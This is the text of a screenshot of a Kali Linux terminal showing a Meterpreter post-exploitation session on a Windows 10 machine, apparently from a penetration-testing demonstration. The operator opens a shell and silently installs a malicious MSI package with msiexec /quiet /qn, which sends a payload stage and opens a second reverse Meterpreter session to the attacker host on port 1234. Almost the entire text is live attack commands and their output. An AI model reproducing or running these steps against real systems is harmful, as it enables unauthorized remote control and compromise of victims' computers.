 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
meterpreter > shell
Process 4984 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.3570]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Nikos Vourdas\Downloads>msiexec /quiet /qn /i nickvourd.msi
msiexec /quiet /qn /i nickvourd.msi
C:\Users\Nikos Vourdas\Downloads>
[*] Sending stage (200774 bytes) to 192.168.146.130
[*] Meterpreter session 2 opened (192.168.146.131:1234 → 192.168.146.130:49821) at 2023-10-16 01:25:28 -0400
C:\Users\Nikos Vourdas\Downloads>